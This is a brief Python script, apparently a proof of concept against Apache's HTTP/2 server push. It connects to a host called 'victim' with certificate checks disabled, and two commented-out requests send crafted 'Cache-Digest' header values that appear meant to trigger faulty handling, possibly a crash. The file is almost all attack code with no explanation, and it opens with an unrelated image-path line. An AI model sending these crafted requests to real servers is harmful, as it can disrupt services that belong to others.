 # pip3 install hyper
#
# cat /etc/apache2/sites-enabled/default-ssl.conf | grep Link -B1 -A1
#               <Location />
#               Header add Link "</foo.css>;rel=preload"
#               </Location>
import hyper
import ssl
import base64
c = hyper.tls.init_context()
c.check_hostname = False
c.verify_mode = ssl.CERT_NONE
conn = hyper.HTTPConnection('victim', enable_push=True, ssl_context=c)
#case1 conn.request('GET', '/', headers={"Cache-Digest": "EA9BQQ=="})
#case2 conn.request('GET', '/', headers={"Cache-Digest": "EA8="})